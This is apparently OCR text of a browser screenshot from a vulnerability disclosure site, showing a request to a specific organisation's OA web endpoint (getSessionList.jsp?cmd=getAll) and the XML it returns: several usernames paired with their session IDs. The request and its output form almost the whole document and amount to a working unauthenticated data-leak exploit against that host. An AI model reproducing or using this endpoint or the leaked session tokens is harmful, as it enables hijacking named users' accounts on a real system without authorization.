 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.ctthi.net:6789/yyoa/ext/https/getSessionList.jsp?cmd=getAll
点此搜索
我的手机
http://www.ctthi.net:6789/yy
<?xml version="1.0" encoding="GB2312" ?>
- <SessionList>
- <Session>
<usrID>zheng</usrID>
<sessionID>05F75D5FF1859FC7A63131813B3A251C</sessionID>
</Session>
- <Session>
<usrID>wjjing</usrID>
<sessionID>4BF5298733CA573256973142AA77EB61</sessionID>
</Session>
- <Session>
<usrID>zwx</usrID>
<sessionID>690DB8CF5483105205FDE61238BC2365</sessionID>
</Session>
- <Session>
<usrID>wxy</usrID>
<sessionID>758E82C6BAAA1291EA07B32A36571A10</sessionID>
</Session>
- <Session>
<usrID>cbc</usrID>
<sessionID>759C6AECDEF4A4C2CD941CFF57942C1A</sessionID>
</Session>
- <Session>
<usrID>hlw</usrID>
<sessionID>8C0001CAA0CF27D55B2B0B17C3899401</sessionID>
</Session>
- <Session>
<usrID>xrs</usrID>
<sessionID>E7DBF4A11B6C622B323ADEC5E29D080E</sessionID>
</Session>
- <Session>
<usrID>stb</usrID>
<sessionID>FC768C88DF3286AAA8567649E25DD30A</sessionID>
</Session>
- <Session>
www.wooyun.org
今日特卖
我的手机
加速器
下载
100%